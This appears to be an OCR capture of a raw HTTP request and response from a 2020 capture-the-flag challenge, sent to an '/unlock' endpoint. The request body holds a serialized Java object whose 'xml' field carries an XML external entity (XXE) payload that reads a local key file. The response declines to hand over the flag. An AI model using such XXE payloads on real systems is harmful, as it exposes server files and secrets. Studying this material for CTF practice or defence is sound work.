 POST /unlock HTTP/1.1
Host: 113.108.70.111:50059
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencode
Content-Length: 352
Connection: close
Upgrade-Insecure-Requests: 1
�� srcom.pingan.ctf2020.Contractor��(���
I ageL addresst Ljava/lang/String;L nameq~xpw��{"replace":true,"n
ame":"aaaa","age":"aa","address":"bbbb","xml":"<?xml
version='1.0' encoding='utf-8'?><!DOCTYPE aaa[<!ENTITY file
SYSTEM 'file:///ctf2020/key'>]><document><person name='aaa'
age='1'><address>&file;</address></person></document>"
HTTP/1.1 200
Content-Length: 74
Date: Sun, 19 Jan 2020 01:14:44 GMT
Connection: close
Sorry aaa. You now at . I cannot let you have
the Flag!.